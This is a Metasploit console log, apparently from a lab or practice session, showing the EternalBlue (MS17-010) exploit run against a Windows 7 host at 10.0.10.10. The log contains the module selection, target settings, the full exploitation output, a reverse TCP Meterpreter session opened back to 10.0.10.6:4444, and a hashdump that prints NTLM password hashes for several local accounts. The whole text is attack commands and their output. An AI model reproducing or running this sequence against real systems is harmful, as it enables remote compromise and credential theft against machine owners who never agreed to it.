 msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOST [10.0.10.10
RHOST => [10.0.10.10
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 10.0.10.10
RHOST => 10.0.10.10
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.0.10.6:4444
[*] 10.0.10.10:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.10.10:445        - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Servic
e Pack 1 x64 (64-bit)
[*] 10.0.10.10:445        - Scanned 1 of 1 hosts (100% complete)
[+] 10.0.10.10:445 - The target is vulnerable.
[*] 10.0.10.10:445 - Connecting to target for exploitation.
[+] 10.0.10.10:445 - Connection established for exploitation.
[+] 10.0.10.10:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.10.10:445 - CORE raw buffer dump (42 bytes)
[*] 10.0.10.10:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.0.10.10:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.0.10.10:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.0.10.10:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.10.10:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.10.10:445 - Sending all but last fragment of exploit packet
[*] 10.0.10.10:445 - Starting non-paged pool grooming
[+] 10.0.10.10:445 - Sending SMBv2 buffers
[+] 10.0.10.10:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.10.10:445 - Sending final SMBv2 buffers.
[*] 10.0.10.10:445 - Sending last fragment of exploit packet!
[*] 10.0.10.10:445 - Receiving response from exploit packet
[+] 10.0.10.10:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.0.10.10:445 - Sending egg to corrupted connection.
[*] 10.0.10.10:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 10.0.10.10
[*] Meterpreter session 1 opened (10.0.10.6:4444 -> 10.0.10.10:49168) at 2024-07-08 18:57:01 +0200
[+] 10.0.10.10:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.10.10:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.10.10:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > hashdump
Administrador:500:aad3b435b51404eeaad3b435b51404ee:35c3a8558c28708f926e58ea7b8a6dc6:::
bob:1003:aad3b435b51404eeaad3b435b51404ee:28a5d1e0c15af9f8fce7db65d75bbf17:::
Invitado:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
master:1000:aad3b435b51404eeaad3b435b51404ee:d55d4e25e7cb274f2a0bf6e5f2bbe240:::
user:1004:aad3b435b51404eeaad3b435b51404ee:4fe6290e7bfd3c7767fbb1e01de7f001:::
meterpreter >